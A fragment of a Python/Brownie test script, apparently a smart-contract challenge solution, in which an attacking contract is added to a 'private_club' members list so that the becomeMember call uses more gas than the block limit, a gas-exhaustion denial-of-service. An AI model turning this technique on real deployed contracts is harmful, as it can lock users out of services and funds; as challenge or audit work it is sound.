 77
78 _members.append(attacking_contract.address)
79 amount = private_club.membersCount()
80
81 private_club.becomeMember(
82 _members, {"from": user4, "value": f"{amount} ether"}
83 ).wait(1)
84
85 # print(private_club.members(user4, {"from": attacker}))
86
87 # print(web3.eth.getBlock("latest"))
88 # print(web3.eth.getBlock("latest").gasLimit)
89 print(f"{green}Gas used by user4: {blue}{web3.eth.getBlock('latest').gasUsed}")
90 print(f"{green}Gas limit is:      {blue}{blockGasLimit}{reset}")
91
92 assert web3.eth.getBlock("latest").gasUsed > blockGasLimit